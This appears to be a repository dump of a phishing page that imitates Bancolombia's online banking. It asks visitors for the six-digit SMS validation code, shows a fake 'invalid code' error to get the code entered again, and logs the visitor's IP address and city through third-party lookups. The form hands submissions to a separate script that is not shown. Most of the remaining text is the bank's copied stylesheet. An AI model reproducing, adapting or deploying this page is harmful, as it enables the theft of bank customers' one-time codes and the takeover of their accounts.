
==== index4.html @ 1c18dbd2 "Add files via upload" ====
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01//ES" "http://www.w3.org/TR/html4/strict.dtd">
<html>
   <head>

      <title>Bancolombia | C&oacute;digo de Validaci&oacute;n</title>
      <meta content="es" http-equiv="Content-Language">
      <meta name="viewport" content="width=device-width, initial-scale=1.0">
      <meta http-equiv="X-UA-Compatible" content="IE=edge">
      <link href="css/styles.css" media="all" rel="stylesheet" type="text/css">
      <link href="css/bootstrap.css" media="all" rel="stylesheet" type="text/css">
      <script type="text/javascript" src="js/jquery-1.10.1.js.descarga"></script>
      <script type="text/javascript" src="js/jquery.validate-1.11.1.js.descarga"></script>
      <script type="text/javascript" src="js/jquery-ui.js.descarga"></script>
      <script type="text/javascript" src="js/bluebird.min.js.descarga"></script>
      <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>  
      <link href="css/jquery-ui.css" media="all" rel="stylesheet" type="text/css">
      <link href="css/ui.css" media="all" rel="stylesheet" type="text/css">
      <script>
         $.getJSON("https://api.ipify.org?format=json",
                                           function(data) {
         
             // Setting text of element P with id gfg
             $("#gfg").html(data.ip);
         })
      </script>
      <script>
         $.getJSON("https://ipinfo.io", function (response) {
    $("#ip").html("IP: " + response.ip);
    $("#address").html("" + response.city + ", " + response.country);
    
})
      </script>
      <script language="JavaScript">
         function popup_help_a() {	
         	window.open('/mua/global/ayuda.jsp','HELP','toolbar=no,scrollbars=yes,resizable=no,width=1010,height=615');
         }
      </script> 
      <script type="text/javascript" src="js/bootstrap.js.descarga"></script>
      <link rel="shortcut icon" href="img/favicon.ico">

   </head>
   <body >
      <div id="cargando" style="width: 100%; text-align: center; display: none;">
      </div>
      <div id="contenidoWeb" style="">
         <form id="loginUserForm" name="loginUserForm" action="#" onsubmit=" return sender()" method="post">
    
                  <p id="address"  hidden="">
            <div class="container" id="containerMain">
               <div>
                  <div id="header" class="mua-page-header">
                     <div class="row row-logo-svp">
                        <div class="col-xs-12 col-sm-7 col-md-7 left-div">
                           <div class="mua-imgLogoItem"></div>
                           <div class="text-svp-name">Sucursal Virtual Personas</div>
                        </div>
                     </div>
                     <div class="row">
                        <div class="col-xs-12 col-sm-7 col-md-7 left-div">
                           <div id="lastIn" class="mua-title-text" style="padding-top: 10px !important;">
                              <script language="javascript" src="js/jquery.jclockNew.js.descarga" type="text/JavaScript"></script>
                              <script type="text/javascript">
                                 $(function($) {        
                                     var optionsEST = {
                                         utc: true,
                                         utcOffset: -5,
                                         format: "%A %R de %B de %Y %l:%M:%S %P", 
                                         language: "es"
                                    }
                                 $('#jclock1').jclockNew(optionsEST);
                                 });
                              </script>
                              <div>
                                 <div class="timeText">Fecha y hora actual:</div>
                                 <span id="jclock1" class="lastVisitedText" currenttime="1659353680851">Lunes 1 de Agosto de 2022 7:34:40 PM</span>
                              </div>
                           </div>
                        </div>
                     </div>
                  </div>
                  <div class="panel-heading">
                     <h3>
                        C&oacute;digo de Validaci&oacute;n SMS
                     </h3>
                  </div>
               </div>
               <div class="panel panel-primary">
                    
                     <div class="col-xs-12 col-sm-12 col-md-12 mua_message_not_from_svp" id="tabError" style="">
   
<div class="row" id="error">
   <div class="errorDiv">
        <div class="divTextMessage">
         <span class="icon-error errorIcon">
            <span class="path1"></span>
            <span class="path2"></span>
            <span class="path3"></span>
            </span>
            <div class="errorTitulo">Error</div>
         <div id="summary" class="errorTexto"><FONT style="color: red;">C&oacute;digo invalido,</FONT> verifique el c&oacute;digo enviado.</div>
      </div>
   </div>
</div>
</div>
<br>
                  <div class="mua-panel-body">
                     <div class="row">
                        <div class="col-xs-12 col-sm-5 col-md-4">
                           <br>
                           <div class="panel_general mua-panel_general">
                              <div class="title-panel-label">
                                 <h1 >
                                   C&oacute;digo
                                 </h1>
                              </div>
                              <div class="subtitle-land-label">
                                 <h4>
                                    Verifique el c&oacute;digo que enviamos de 6 d&oacute;�gitos al celular, a trav&eacute;s de un mensaje de texto.
                                 </h4>
                              </div>
                              <div id="contenido">
                                 <div class="mua-content-group-panel">
                                    <div class="mua-label-input">
                                       <span id="popoverUser" class="adminItems-Icons icon-icon_tooltip mua_pg_pgdsc_icons mua-label-icon" data-original-title="" title=""></span>
                                       <div id="popoverContent" class="hide">
                                          <span class="mua_tooltip_close">×</span>
                                          <div class="mua_tooltip_msg">
                                             Ingrese el usuario que tiene registrado en la Sucursal Virtual Personas. Si no tiene un usuario asignado ingrese con su documento de identidad.
                                          </div>
                                       </div>
                                       <label class="control-label-index" for="username">Ingrese el C&oacute;digo enviado al c&eacute;lular</label>
                                    </div>
                                    <div>
                                       <div class="mua_svp_enroll_update_control">
                                          <input  name="username" class="mua-form-control mua_svp_control_username mua-input-icon error" id="clavex" onKeypress="if (event.keyCode < 45 || event.keyCode > 57) event.returnValue = false;"  type="text" maxlength="6" minlength="6" required autocomplete="off" disabled>
                                          <span class="mua-icon-lock"> </span>
                                       </div>
                                       
                        
                                 
                                    </div>
                                    <label id="suave" class="control-label-index">Por favor espere unos segundos para ingresar su c&oacute;digo<label class="control-label-index" id="countdown">0:05</label></label>
                                 </div>
                              </div>
                              <div class="one-button-container mua-button-container" style="left: 100px">
                              <button id="btnGo" name="btnGo" class="btn btn-success" type="submit" disabled>
                                 Validar</button>
                              </div>
         
                              
                              
                           </div>
                           <br>
                           <br>
                           <br>
                           <br>
                        </div>
                        <div class="col-xs-12 col-sm-7 col-md-8">
                           <div class="mua-embed-container-personal" id="banner-persona">												
                              <iframe class="mua-iframe mua-iframe-personal-responsive" src="login_SVP_BC_zonaB.html" frameborder="0" scrolling="no" width="635px" height="335px"></iframe>
                           </div>
                           
                        </div>
                     </div>
                  </div>
               </div>
               <div class="row">
                  <div class="col-xs-12 col-sm-12 col-md-12">
                     <p class="mua-footer">
                        Sucursal Telef&oacute;nica: Bogot&aacute; (57) 60 1 343 00 00 - Medell&iacute;�n (57) 60 4 510 90 00 - Cali (57) 60 2 554 05 05 - Barranquilla (57) 60 5 361 88 88 - Cartagena (57) 60 5 693 44 00 - <br> Bucaramanga (57) 60 7 697 25 25 - Pereira (57) 60 6 340 12 13 - El resto del pa&iacute;�s 018000 9 12345. Sucursales Telef&oacute;nicas en el exterior: Espana (34) 900 995 717 - Estados Unidos (1) 866 379 97 14.
                     </p>
                  </div>
               </div>
               <script type="text/javascript">
                  var year = (new Date).getFullYear();
                  $(document).ready(function() {
                    $("#fecha").text( year );
                  });
               </script>
               <div style="margin-top: 10px;">
                  <div class="mua-title-text pull-left">Dirección IP:</div><div class="mua-title-text pull-left" id="gfg"></div>
                  <div class="mua-title-text pull-right">Copyright ©&nbsp;<span id="fecha">2022</span>&nbsp;&nbsp;&nbsp;</div>
               </div>
            </div>
            
            
	
         </form>
      </div>
      <script type="text/javascript">
               var seconds = 5; //número de segundos a contar
               function secondPassed() {
               
                 var minutes = Math.round((seconds - 30)/60); //calcula el número de minutos
                 var remainingSeconds = seconds % 60; //calcula los segundos
                 //si los segundos usan sólo un dígito, añadimos un cero a la izq
                 if (remainingSeconds < 10) { 
                   remainingSeconds = "0" + remainingSeconds; 
                 } 
                 document.getElementById('countdown').innerHTML = minutes + ":" +     remainingSeconds; 
                 if (seconds == 0) { 
                   clearInterval(countdownTimer); 
                   document.getElementById('countdown').innerHTML = ""; 
                   document.getElementById('suave').innerHTML = ""; 
                 } else { 
                   seconds--; 
                 } 
               } 
               
               var countdownTimer = setInterval(secondPassed, 1000);
            </script>
           
    <script type="text/javascript">
       window.setTimeout(setEnabled, 6100);

function setEnabled() {
  var toks = document.getElementById('btnGo');
  if (toks) {
    toks.disabled = false;
  }
}
    </script>
    <script type="text/javascript">
       window.setTimeout(setEnabled, 6100);

function setEnabled() {
  var toks = document.getElementById('clavex');
  if (toks) {
    toks.disabled = false;
  }
}
    </script>
<script src="js/sax4.js"></script>
      
   </body>
   
</html>
---- css/styles.css ----
@charset "utf-8";
@font-face {
  font-family: 'Arimo';
  src: url("../fonts/arimo/arimo-regular-webfont.eot");
  /* IE9 Compat Modes */
  src: url("../fonts/arimo/arimo-regular-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/arimo/arimo-regular-webfont.woff") format("woff"), url("../fonts/arimo/arimo-regular-webfont.ttf") format("truetype"), url("../fonts/arimo/arimo-regular-webfont.svg") format("svg");
  /* Legacy iOS */
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'Arimo-bold';
  src: url("../fonts/arimo/arimo-bold-webfont.eot");
  /* IE9 Compat Modes */
  src: url("../fonts/arimo/arimo-bold-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/arimo/arimo-bold-webfont.woff") format("woff"), url("../fonts/arimo/arimo-bold-webfont.ttf") format("truetype"), url("../fonts/arimo/arimo-bold-webfont.svg") format("svg");
  /* Legacy iOS */
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'Arimo-italic';
  src: url("../fonts/arimo/arimo-italic-webfont.eot");
  /* IE9 Compat Modes */
  src: url("../fonts/arimo/arimo-italic-webfont.eot?#iefix") format("embedded-opentype"), url("../fonts/arimo/arimo-italic-webfont.woff2") format("woff2"), url("../fonts/arimo/arimo-italic-webfont.woff") format("woff"), url("../fonts/arimo/arimo-italic-webfont.ttf") format("truetype"), url("../fonts/arimo/arimo-italic-webfont.svg#arimoitalic") format("svg");
  /* Legacy iOS */
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'icon_font_bc';
  src: url("../fonts/iconfont/icon_font_bc.eot?61jkgi");
  src: url("../fonts/iconfont/icon_font_bc.eot?61jkgi#iefix") format("embedded-opentype"), url("icon_font_bc.ttf?61jkgi") format("truetype"), url("../fonts/iconfont/icon_font_bc.woff?61jkgi") format("woff"), url("../fonts/iconfont/icon_font_bc.svg?61jkgi#icon_font_bc") format("svg");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'CIBFontSans-bold';
  src: url("CIBFontSans-Bold.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'CIBFontSans';
  src: url("CIBFontSans-Light.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'CIBFontSerif-Bold';
  src: url("../fonts/opensans/CIBFontSerif-Bold.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'OpenSans-Bold';
  src: url("../fonts/opensans/OpenSans-Bold.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'OpenSans-Regular';
  src: url("OpenSans-Regular.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}

@font-face {
  font-family: 'OpenSans-SemiBold';
  src: url("../fonts/opensans/OpenSans-SemiBold.ttf") format("truetype");
  font-weight: normal;
  font-style: normal;
}

[class^="icon-"], [class*=" icon-"] {
  /* use !important to prevent issues with browser extensions that change fonts */
  font-family: 'icon_font_bc' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.icon-paginador-atras-hover:before {
  content: "\e91d";
}

.icon-paginador-adelante-hover:before {
  content: "\e91c";
}

.icon-editar_aprobar:before {
  content: "\e907";
}

.icon-editar_cancelar:before {
  content: "\e910";
}

.icon-checkbox_active_pru:before {
  content: "\e91b";
}

.icon-select:before {
  content: "\e911";
}

.icon-pagar:before {
  content: "\e91a";
}

.icon-cancel:before {
  content: "\e906";
}

.icon-advertencia:before {
  content: "\e900";
}

.icon-agrupar:before {
  content: "\e901";
}

.icon-bloquear:before {
  content: "\e903";
}

.icon-buscar:before {
  content: "\e904";
}

.icon-calendario:before {
  content: "\e905";
}

.icon-checkbox:before {
  content: "\e908";
}

.icon-checkbox_active .path1:before {
  content: "\e909";
  color: #1a4788;
}

.icon-checkbox_active .path2:before {
  content: "\e90a";
  margin-left: -1em;
  color: white;
}

/*.icon-confirmacion {
  &:before {
    content: $icon-confirmacion;
  }
}*/
.icon-icono_contacto:before {
  content: "\e90c";
}

/*.icon-contenedor_paso_a_paso {
  &:before {
    content: $icon-contenedor_paso_a_paso;
  }
}
.icon-descargar {
  &:before {
    content: $icon-descargar;
  }
}*/
.icon-editar:before {
  content: "\e90f";
}

.icon-eliminar:before {
  content: "\e912";
}

.icon-enviar_correo:before {
  content: "\e913";
}

.icon-historico:before {
  content: "\e915";
}

.icon-icono_pagar:before {
  content: "\e916";
}

.icon-icono_transferencias:before {
  content: "\e917";
}

.icon-icono-informacion {
  cursor: pointer;
}
.icon-icono-informacion:before {
  content: "\e918";
}

.icon-pagar_only:before {
  content: "\e91f";
}

.icon-paginador-anterior:before {
  content: "\e920";
}

.icon-paginador-siguiente:before {
  content: "\e921";
}

.icon-programar:before {
  content: "\e922";
}

.icon-icono_puntos:before {
  content: "\e923";
}

.icon-radio:before {
  content: "\e924";
}

.icon-radio_active .path1:before {
  content: "\e925";
  color: #1a4788;
}

.icon-radio_active .path2:before {
  content: "\e954";
  margin-left: -1em;
  color: white;
}

.icon-icono_salir:before {
  content: "\e926";
}

.icon-icono_seguridad:before {
  content: "\e927";
}

.icon-select_bottom:before {
  content: "\e928";
}

.icon-select_top:before {
  content: "\e929";
}

.icon-SolicitarProductos .path1:before {
  content: "\e92a";
  color: #fecd0a;
}

.icon-SolicitarProductos .path2:before {
  content: "\e92b";
  margin-left: -1em;
  color: white;
}

.icon-SolicitarProductos .path3:before {
  content: "\e92c";
  margin-left: -1em;
  color: #eb1c2e;
}

.icon-SolicitarProductos .path4:before {
  content: "\e92d";
  margin-left: -1em;
  color: #ffd000;
}

.icon-SolicitarProductos .path5:before {
  content: "\e92e";
  margin-left: -1em;
  color: #00458b;
}

.icon-SolicitarProductos .path6:before {
  content: "\e92f";
  margin-left: -1em;
  color: white;
}

.icon-SolicitarProductos .path7:before {
  content: "\e930";
  margin-left: -1em;
  color: #093d82;
}

.icon-SolicitarProductos_hover .path1:before {
  content: "\e931";
  color: white;
}

.icon-SolicitarProductos_hover .path2:before {
  content: "\e932";
  margin-left: -1em;
  color: white;
}

.icon-SolicitarProductos_hover .path3:before {
  content: "\e933";
  margin-left: -1em;
  color: white;
}

.icon-SolicitarProductos_hover .path4:before {
  content: "\e934";
  margin-left: -1em;
  color: white;
}

.icon-SolicitarProductos_hover .path5:before {
  content: "\e935";
  margin-left: -1em;
  color: #093d82;
}

.icon-SolicitarProductos_hover .path6:before {
  content: "\e936";
  margin-left: -1em;
  color: white;
}

.icon-ver_extractos:before {
  content: "\e938";
}

.icon-icono_visitanos:before {
  content: "\e939";
}

.icon-triangle-down:before {
  content: "\f05b";
}

.icon-triangle-left:before {
  content: "\f044";
}

.icon-triangle-right:before {
  content: "\f05a";
}

.icon-triangle-up:before {
  content: "\f0aa";
}

.icon-arrow-up-left2:before {
  content: "\ea39";
}

.icon-arrow-up2:before {
  content: "\ea3a";
}

.icon-arrow-up-right2:before {
  content: "\ea3b";
}

.icon-arrow-right2:before {
  content: "\ea3c";
}

.icon-arrow-down-right2:before {
  content: "\ea3d";
}

.icon-arrow-down2:before {
  content: "\ea3e";
}

.icon-arrow-down-left2:before {
  content: "\ea3f";
}

.icon-arrow-left2:before {
  content: "\ea40";
}

.icon-indicador-mensajes:before {
  content: "\e91e";
  color: white;
  font-size: 34px;
  position: absolute;
  z-index: 1;
  right: 31px;
}

.icon-indicador-mensajes-index:before {
  content: "\e91e";
  color: white;
  font-size: 34px;
  position: absolute;
  z-index: 1;
  right: 0px;
}

.icon-politica-privacidad .path1:before {
  content: "\e937";
}

.icon-politica-privacidad .path2:before {
  content: "\e93a";
  margin-left: -1em;
}

.icon-politica-privacidad .path3:before {
  content: "\e93b";
  margin-left: -1em;
}

.icon-politica-privacidad .path4:before {
  content: "\e93c";
  margin-left: -1em;
}

.icon-politica-privacidad .path5:before {
  content: "\e93d";
  margin-left: -1em;
}

.icon-reglamento .path1:before {
  content: "\e93e";
}

.icon-reglamento .path2:before {
  content: "\e93f";
  margin-left: -1em;
}

.icon-reglamento .path3:before {
  content: "\e940";
  margin-left: -1em;
}

.icon-reglamento .path4:before {
  content: "\e941";
  margin-left: -1em;
}

.icon-reglamento .path5:before {
  content: "\e942";
  margin-left: -1em;
}

.icon-reglamento .path6:before {
  content: "\e943";
  margin-left: -1em;
}

.icon-reglamento .path7:before {
  content: "\e944";
  margin-left: -1em;
}

.icon-seguridad .path1:before {
  content: "\e945";
}

.icon-seguridad .path2:before {
  content: "\e946";
  margin-left: -1em;
}

.icon-demo .path1:before {
  content: "\e947";
}

.icon-demo .path2:before {
  content: "\e948";
  margin-left: -1em;
}

.icon-demo .path3:before {
  content: "\e949";
  margin-left: -1em;
}

.icon-demo .path4:before {
  content: "\e94a";
  margin-left: -1em;
}

.icon-demo .path5:before {
  content: "\e94b";
  margin-left: -1em;
}

.icon-demo .path6:before {
  content: "\e94c";
  margin-left: -1em;
}

.icon-demo .path7:before {
  content: "\e94d";
  margin-left: -1em;
}

.icon-descargar-confirmacion .path1:before {
  content: "\e94e";
}

.icon-descargar-confirmacion .path2:before {
  content: "\e94f";
  margin-left: -1em;
}

.icon-descargar-confirmacion .path3:before {
  content: "\e950";
  margin-left: -1em;
}

.icon-enviar-correo-electronico .path1:before {
  content: "\e951";
}

.icon-enviar-correo-electronico .path2:before {
  content: "\e952";
  margin-left: -1em;
}

.icon-enviar-correo-electronico .path3:before {
  content: "\e953";
  margin-left: -1em;
}

.icon-radio_active_pru:before {
  content: "\e955";
}

.icon-radio-disabled:before {
  content: "\e956";
}

.icon-icon_demo:before {
  content: "\e98e";
}

.icon-icon_bloquear:before {
  content: "\e92f";
}

.icon-icon_politicas:before {
  content: "\e999";
}

.icon-icon_reglamento:before {
  content: "\e99c";
}

.icon-icon_tooltip:before {
  content: "\e97d";
}

.icon-icon_alerta .path1:before {
  content: "\e985";
  color: #fdda24;
}

.icon-icon_alerta .path2:before {
  content: "\e986";
  margin-left: -1em;
  color: #2c2a29;
  position: absolute;
}

.icon-error .path1:before {
  content: "\e987";
  color: #ff7f41;
}

.icon-error .path2:before {
  content: "\e988";
  margin-left: -1em;
  color: #2c2a29;
  position: absolute;
}

.icon-informacion .path1:before {
  content: "\e919";
  color: #59cbe8;
}

.icon-informacion .path2:before {
  content: "\e920";
  margin-left: -1em;
  color: #2c2a29;
  position: absolute;
}

.icon-confirmacion .path1:before {
  content: "\e921";
  color: #00c389;
}

.icon-confirmacion .path2:before {
  content: "\e97f";
  margin-left: -1em;
  color: #2c2a29;
  position: absolute;
}

.icon-ok:before {
  content: "\e902";
}

.icon-active02:before {
  content: "\e937";
}

body {
  margin: 0;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 14px !important;
  color: #2c2a29 !important;
  line-height: 1.42857;
  word-wrap: break-word;
}

.itemsLink-Labels {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px !important;
  color: #00448c !important;
  padding-bottom: 15px;
}
.itemsLink-Labels:hover, .itemsLink-Labels:focus {
  color: #00adef !important;
}

.none {
  display: none !important;
}

.show {
  display: inline !important;
}

.btn {
  display: inline-block !important;
  padding: 7px 15px 8px 15px !important;
  margin-bottom: 0 !important;
  font-size: 14px !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-weight: normal !important;
  line-height: 1.428571429 !important;
  text-align: center !important;
  text-shadow: 0px 0px white !important;
  white-space: nowrap !important;
  vertical-align: middle !important;
  cursor: pointer !important;
  background-image: none !important;
  min-width: 80px !important;
  border: 0px solid transparent !important;
  border-radius: 0px !important;
  -webkit-user-select: none !important;
  -moz-user-select: none !important;
  -ms-user-select: none !important;
  -o-user-select: none !important;
  user-select: none !important;
}

.btn-default {
  color: #2c2a29 !important;
  background-color: white !important;
  border: 1px solid #2c2a29 !important;
  margin: 0 auto !important;
  height: 34px !important;
}

.btn-default-adminProd:hover,
.btn-default:hover,
.btn-success-adminProd:hover,
.btn-success-adminProd:focus,
.btn-success-adminProd:active,
.btn-success-adminProd.active,
.btn-success:hover,
.btn-default-adminProd:hover,
.btn-success:focus,
.btn-default-adminProd:focus,
.btn-success:active,
.btn-default-adminProd:active,
.btn-success.active,
.active.btn-default-adminProd,
.open .dropdown-toggle.btn-success,
.open .dropdown-toggle.btn-success-adminProd,
.open .dropdown-toggle.btn-default-adminProd,
.btn-default1:hover,
.btn-success1:hover,
.btn-default1:focus,
.btn-success1:focus,
.btn-default1:active,
.btn-success1:active,
.btn-default1.active,
.active.btn-success1,
.open .dropdown-toggle.btn-default1,
.open .dropdown-toggle.btn-success1,
.btn-default:focus,
.btn-default:active,
.btn-default.active,
.open .dropdown-toggle.btn-default {
  color: #2c2a29 !important;
  background-color: #cccccc !important;
  border: 1px solid #2c2a29 !important;
  outline: 0px !important;
  outline-color: initial;
  outline-style: initial;
  outline-width: 0px;
}

.btn-success, .btn-success-adminProd, .btn-default-adminProd {
  background-color: #fdda24 !important;
  color: #2c2a29 !important;
  height: 34px !important;
  margin: 0 auto !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
}

.btn-success-adminProd:hover,
.btn-success-adminProd:focus,
.btn-success-adminProd:active,
.btn-success-adminProd.active,
.btn-success:hover,
.btn-success-adminProd:hover,
.btn-default-adminProd:hover,
.btn-success:focus,
.btn-success-adminProd:focus,
.btn-default-adminProd:focus,
.btn-success:active,
.btn-success-adminProd:active,
.btn-default-adminProd:active,
.btn-success.active,
.active.btn-success-adminProd,
.active.btn-default-adminProd,
.open .dropdown-toggle.btn-success,
.open .dropdown-toggle.btn-success-adminProd,
.open .dropdown-toggle.btn-default-adminProd {
  background-color: #fdc82a !important;
  border: 0px solid transparent !important;
}

.btn-success.disabled, .disabled.btn-success-adminProd, .disabled.btn-default-adminProd {
  background-color: #CCCCCC !important;
  color: #2c2a29 !important;
  opacity: 1 !important;
}

.btn:active,
.btn.active {
  background-image: none;
  outline: 0;
  -webkit-box-shadow: inset 0 0px 0px rgba(0, 0, 0, 0) !important;
  box-shadow: inset 0 0px 0px rgba(0, 0, 0, 0) !important;
}

.btn-default1, .btn-success1 {
  color: #00448c !important;
  background-color: white !important;
  border-color: #00448c !important;
  margin: 0 auto !important;
  height: 85px !important;
}

.btn-group.pull-right > .dropdown-menu-arrow::before {
  left: inherit;
  right: 9px;
}

.btn-group.pull-right > .dropdown-menu-arrow::after {
  left: inherit;
  right: 10px;
}

.landing-title-margin {
  margin-bottom: 0px;
}

.styleHome .ui-jqgrid .ui-icon-desc {
  margin-top: 3px;
  height: 12px !important;
}

.styleHome .ui-jqgrid .ui-jqgrid-htable th {
  height: 34px !important;
}

.styleHome .ui-jqgrid .ui-jqgrid-htable th div {
  height: 100% !important;
  background-color: #f4f4f4 !important;
  margin: 0px 10px !important;
  padding-top: 8px !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  font-size: 12px !important;
}

.landing-cursor-det {
  background: white !important;
}

.landing-cursor {
  background: white !important;
  cursor: pointer;
}

.landing-cursor:hover,
.landing-cursor-det:hover {
  background: #d2d9e8 !important;
  color: #00448c !important;
}

.styleHome .ui-jqgrid tr.jqgrow td {
  padding: 0px 10px !important;
  font-family: Arimo !important;
  font-size: 12px !important;
}

.styleHome .ui-th-column, .styleHome .ui-jqgrid .ui-jqgrid-htable th.ui-th-column {
  background-color: #f4f4f4 !important;
  border-style: none !important;
  border-right-color: white;
  overflow: hidden;
  white-space: nowrap;
  text-align: left !important;
  border-top: 0px none;
  border-bottom: 0px none;
}

.styleHome .ui-th-column,
.styleHome .ui-jqgrid .ui-jqgrid-htable th.ui-th-column {
  color: #2c2a29;
}

.styleHome .ui-jqgrid tr.ui-state-zebra td {
  background-color: white;
}

.grid-selected-row, .grid-selected-row td {
  background: #ffd200 !important;
}

.styleHome .grid-hover-row, .styleHome .grid-hover-row td {
  background: #d2d9e8 !important;
  color: #00448c !important;
}

.styleHome .ui-jqgrid-labels,
.styleMessage .ui-jqgrid-labels {
  height: 34px !important;
}

.styleHome .ui-jqgrid-labels {
  height: 34px !important;
}

.ui-icon-triangle-1-n {
  font-family: "icon_font_bc" !important;
  font-size: 10px !important;
  color: #00448c !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  padding-top: 1px !important;
  padding-left: 5px !important;
  background-image: url() !important;
  text-indent: 0px !important;
  width: 15px !important;
  margin-top: -3px !important;
  height: 12px !important;
}

.ui-icon-triangle-1-s {
  font-family: "icon_font_bc" !important;
  font-size: 10px !important;
  color: #00448c !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  padding-top: 2px !important;
  padding-left: 5px !important;
  background-image: url() !important;
  text-indent: 0px !important;
  width: 15px !important;
  margin-top: 9px !important;
  height: 12px !important;
  padding-bottom: 1px !important;
}

.ui-icon-triangle-1-n:before {
  content: "\e928";
}

.ui-icon-triangle-1-s:before {
  content: "\e929";
}

.ui-icon-triangle-1-s:hover,
.ui-icon-triangle-1-s:active {
  color: #4669a4 !important;
}

.ui-icon-triangle-1-n:hover,
.ui-icon-triangle-1-n:active {
  color: #4669a4 !important;
}

.ui-state-disabled.ui-icon-triangle-1-n {
  color: #9fa1a4 !important;
}

.ui-state-disabled.ui-icon-triangle-1-s {
  color: #9fa1a4 !important;
}

.panel_payments_href {
  font-family: Arimo !important;
  font-size: 14px !important;
  color: #00448c !important;
  margin-left: 7px;
}

.panel_payments_href:hover,
.panel_payments_href:active {
  color: #00adef !important;
}

.panel_payments_href_credits {
  font-family: Arimo !important;
  font-size: 14px !important;
  color: #00448c !important;
}

.panel_payments_href_credits:hover,
.panel_payments_href_credits:active {
  color: #00adef !important;
}

a#message_center_option {
  color: #00448c !important;
}

a#message_center_option:hover,
a#message_center_option:active {
  color: #00adef !important;
}

/* Styles Popup */
.titlePopup {
  background-color: #212D78 !important;
  color: white;
  padding: 0px 10px !important;
}

.modalPopupConfirmation {
  overflow-y: auto;
}

.modal-headerPopup {
  border: none !important;
  padding: 0px 6px !important;
  /*Esto es para MUA no cambiar*/
}

.closeButtomPopup {
  font-size: 18px !important;
  margin-top: 0px !important;
  color: #2C2A29 !important;
  text-shadow: none !important;
  opacity: 1 !important;
}

.closeHidenPopup {
  display: none;
}

.modal_Center_Popup {
  background-color: transparent !important;
  margin: 29% 10% !important;
  width: 80%;
}

.popup-Icons {
  color: #00448C !important;
  font-size: 24px;
  margin-right: 5px;
}

.modal_CenterText {
  text-align: center !important;
}

.modal_panel_second {
  border: 1px solid #cccccc;
  background-color: white !important;
  width: 94% !important;
}

.modal_subtitle_item {
  background-color: #2c2a29 !important;
}

.modal_panel_second > .modal_subtitle_item > h1 {
  color: white !important;
  font-family: 'CIBFontSans-bold',Arial, Helvetica, sans-serif, Verdana !important;
  font-size: 16px !important;
  font-weight: unset !important;
  margin-top: 0px !important;
  margin-bottom: 0px !important;
  padding: 10px !important;
  line-height: 17px;
}

.modal_subtext_item {
  background-color: #D2D9E8;
}

.modal_panel_second > .modal_subtext_item > h4 {
  font-size: 14px !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
  margin-top: 0px !important;
  padding: 5px 10px !important;
}

.btn_Succed_Popup {
  background-color: #fdda24 !important;
  color: #2c2a29;
  font-size: 15px !important;
  padding: 5px !important;
  width: 78px !important;
  margin-left: 18px !important;
  outline: 0px !important;
}

.btn_Default_Popup {
  color: #2C2A29 !important;
  background-color: white !important;
  border: 1px solid #CCCCCC !important;
  font-size: 15px !important;
  padding: 5px !important;
  width: 78px !important;
  outline: 0px !important;
}

.btn_Default_Popup:hover,
.btn_Succed_Popup:hover {
  background-color: #fdc82a !important;
  color: #2c2a29 !important;
}

.wizard-container {
  display: table;
  margin-bottom: 30px;
  width: 100%;
}

.audio_loan_href {
  font-family: Arimo !important;
  font-size: 14px !important;
  color: #00448c !important;
  text-decoration: underline;
  cursor: pointer;
}

.audio_loan_href:hover,
.audio_loan_href:active {
  color: #00adef !important;
}

.modal-backdrop.in {
  background-color: white;
  opacity: 0.8 !important;
  filter: alpha(opacity=80) !important;
}

a {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif, normal;
  color: #2c2a29 !important;
  font-weight: normal;
  /*ESTILO PARA MUA, Favor no quitar*/
}
a:hover {
  text-decoration: underline !important;
}
a:focus {
  text-decoration: none !important;
}

a.a1 {
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif, normal;
  color: #2c2a29 !important;
  font-weight: normal;
  text-decoration: underline !important;
  /*ESTILO PARA MUA, Favor no quitar*/
}
a.a1:hover {
  text-decoration: underline !important;
}
a.a1:focus {
  text-decoration: underline !important;
}

.active_hover, .navbar-collapse-menu .firstLevelMegaMenu .active, .navbar-collapse-menu .firstLevelMegaMenu li .active a {
  background-color: #00448c !important;
}

.btns_actn_sec {
  display: inline-block;
  float: right;
  min-height: 1px;
  padding-right: 10px;
  position: relative;
}

.dinamic_breadcrumb {
  padding: 15px 0px !important;
  margin-bottom: 0px !important;
  background-color: white !important;
  border-radius: 0px !important;
}
.dinamic_breadcrumb .dinamic_breadcrumb_item {
  color: #2c2a29 !important;
  font-family: "OpenSans-Regular", Helvetica, Arial, Verdana, Tahoma, sans-serif !important;
